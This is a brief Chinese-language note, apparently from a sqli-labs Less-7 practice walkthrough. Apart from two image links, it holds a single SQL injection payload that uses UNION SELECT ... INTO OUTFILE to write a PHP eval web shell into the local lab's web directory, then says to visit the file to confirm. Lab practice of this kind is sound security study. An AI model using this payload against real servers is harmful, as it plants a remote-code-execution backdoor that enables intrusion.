 输入?id=-1')) union select 1,2,'<?php @eval($_POST["zjj"]);?>' into outfile 'D:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs\\Less-7\\zjj.php' --+报错,访问创建的文件验证